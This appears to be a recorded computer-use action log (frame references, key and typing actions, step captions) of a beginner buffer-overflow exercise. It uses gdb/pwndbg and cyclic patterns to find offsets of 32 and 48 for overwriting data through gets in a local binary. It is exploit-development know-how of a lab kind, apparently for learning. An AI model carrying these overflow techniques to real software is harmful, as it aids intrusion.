
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [225, 522]}

{"action": "type", "text": "quit"}

Step: Run cyclic -l iaaa for offset 32, relaunch gdb ./a.out, and break at func
{"action": "type", "text": "cyclic -l iaaa"}

{"action": "type", "text": "gdb ./a.out"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [437, 502]}

Step: Run to func, submit the cyclic pattern through gets, and step toward the cmp
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ni"}

Step: Print $ebp+8 in pwndbg to find the maaa chunk, then get its cyclic offset of 48
{"action": "type", "text": "b funcQuit"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "print"}

{"action": "type", "text": "$ebp+8"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "cy"}
